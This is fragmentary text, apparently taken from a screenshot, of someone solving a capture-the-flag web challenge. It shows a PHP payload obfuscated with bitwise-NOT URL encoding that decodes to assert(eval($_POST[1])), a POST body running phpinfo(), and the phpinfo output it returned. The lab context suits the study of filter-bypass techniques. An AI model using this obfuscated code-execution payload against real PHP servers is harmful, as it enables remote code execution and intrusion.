 不安全 e955e489-0839-462c-978b-3ab094eac767.node5.buuoj.cn:81/?code=(~%9E%8C%8C%9A%8D%8B)(~%9A%89%9E%93%D7%DB%A0%AF%B0%AC%AB%A4...
H
3
IP
5
PHP Version 7.0.33
php
System Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021 x86_64
Build Date Dec 29 2018 06:50:15
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://e955e489-0839-462c-978b-3ab094eac767.node5.buuoj.cn:81/?code=(~%9E%8C%8C%9A%8D%8B)(~%9A%89%9E%93%D7%DB%A0%AF%B0%AC%AB%A4%CE%A2%D6);
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=phpinfo();
Name Value
Upgrade-Insecure-Requests 1
Name Value
Origin http://e955e489-0839-462c-978b-3ab094eac767.noc